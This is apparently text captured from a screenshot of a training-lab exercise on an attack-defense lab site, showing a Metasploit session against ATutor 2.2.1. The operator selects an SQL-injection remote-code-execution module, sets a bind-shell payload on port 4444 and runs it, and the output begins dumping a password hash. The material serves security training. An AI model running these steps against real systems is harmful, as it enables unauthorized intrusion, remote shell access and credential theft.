 meterpreter payload m
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Injec
Not secure | jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/atutor_filemanager_traversal 2016-03-01 excellent Yes ATutor 2.2.1 Directory Traversal / Remote Code Execution
1 exploit/multi/http/atutor_sqli 2016-03-01 excellent Yes ATutor 2.2.1 SQL Injection / Remote Code Execution
msf5 exploit(linux/http/atutor_filemanager_traversal) > use exploit/multi/http/atutor_sqli
msf5 exploit(multi/http/atutor_sqli) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf5 exploit(multi/http/atutor_sqli) > options
Module options (exploit/multi/http/atutor_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.165.132.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
VHOST no HTTP server virtual host
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.165.132.3 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) > set TARGETURI /
TARGETURI => /
msf5 exploit(multi/http/atutor_sqli) > exploit
[*] 192.165.132.3:80 - Dumping the username and password hash...